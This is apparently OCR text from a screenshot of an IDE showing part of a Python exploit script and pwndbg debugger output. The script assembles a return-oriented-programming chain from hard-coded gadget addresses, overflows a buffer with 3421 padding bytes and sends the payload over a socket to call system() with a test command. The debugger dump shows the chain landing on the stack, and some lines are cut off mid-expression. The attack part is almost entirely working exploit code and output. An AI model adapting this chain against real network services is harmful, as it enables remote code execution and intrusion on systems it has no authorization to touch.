 43 # cyclic_pattern = cyclic(PATTERN_LENGTH, n=8)
44 pop_rax_pop_rbx_ret = p64(0x2982884) # pop rax ; ret
45 add_rax_rdx_ret = p64(0x462268)
46 push_rax_pop_rbx_pop_r12_pop_rbp_ret = p64(0x2ac0cb3
47 push_rbx_pop_rdi_ret = p64(0x80ede9)
48 pop_rsi_ret = 0x1143c4e
49 pop_rdx_ret = 0x264c78a
50 system_plt = 0x56DF45
51 pivot_gadget = p64(0x1d3379c)
52 cmd_string = b"/bin/busybox echo > 2.txt"+ b'\x00' *
53 offset = 0x70
54
55
56 rop_chain = b"B"*8
57 rop_chain += pop_rax_pop_rbx_ret
58 rop_chain += p64(offset)
59 # rop_chain += p64(offset)
60 # rop_chain += pop_r12_ret
61 rop_chain += add_rax_rdx_ret
62 rop_chain += push_rax_pop_rbx_pop_r12_pop_rbp_ret
63 rop_chain += b'F'*16
64 rop_chain += push_rbx_pop_rdi_ret
65 rop_chain += p64(pop_rsi_ret)
66 rop_chain += p64(0)
67 rop_chain += p64(pop_rdx_ret)
68 rop_chain += p64(0)
69 rop_chain += p64(system_plt)
70 rop_chain += cmd_string
71 payload = b'A'*3421 + rop_chain + b'C'*(192-len(rop_
72 # payload = b'A'*3421+b'B'*192+p64(0x1d3379c)+b'E'*2
73 # exp_sk.sendall(cyclic_pattern)
74 exp_sk.sendall(payload)
75 for sk in socks:
76 if sk:
77 data = b'C' * 40
78 sk.sendall(data)
问题 输出 调试控制台 终端 端口
0x2ac0cb3 push rax
0x2ac0cb4 pop rbx
[ STAC
00:0000│ rdx rsp 0x7f2fc0a2ad78 ◂— 0x4242424242424242 ('BBBB
01:0008│ 0x7f2fc0a2ad80 —▸ 0x2982884 ◂— pop rax
02:0010│ 0x7f2fc0a2ad88 —▸ 0x462268 ◂— add rax, rdx
03:0018│ 0x7f2fc0a2ad90 —▸ 0x462268 ◂— add rax, rdx
04:0020│ 0x7f2fc0a2ad98 —▸ 0x2ac0cb3 ◂— push rax
05:0028│ 0x7f2fc0a2ada0 ◂— 0x4646464646464646 ('FFFF
06:0030│ 0x7f2fc0a2ada8 ◂— 0x4646464646464646 ('FFFF
07:0038│ 0x7f2fc0a2adb0 —▸ 0x80ede9 ◂— push rbx
[ BACKTRA
► 0 0x1d337a1
1 0x180c7b1
2 0x180da5c
3 0x180ede2
4 0x449eaf
5 0x4531da
6 0x44fd9c
7 0x452428
pwndbg> x/20gx $rsp
0x7f2fc0a2ad78: 0x4242424242424242 0x0000000002982884
0x7f2fc0a2ad88: 0x0000000000462268 0x0000000000462268
0x7f2fc0a2ad98: 0x0000000002ac0cb3 0x4646464646464646
0x7f2fc0a2ada8: 0x4646464646464646 0x000000000080ede9
0x7f2fc0a2adb8: 0x0000000001143c4e 0x0000000000000000
0x7f2fc0a2adc8: 0x000000000264c78a 0x0000000000000000
0x7f2fc0a2add8: 0x000000000056df45 0x7375622f6e69622f
0x7f2fc0a2ade8: 0x68636520786f6279 0x78742e32203e206f
0x7f2fc0a2adf8: 0x0000000000000074 0x4343434343434343
0x7f2fc0a2ae08: 0x4343434343434343 0x4343434343434343
pwndbg>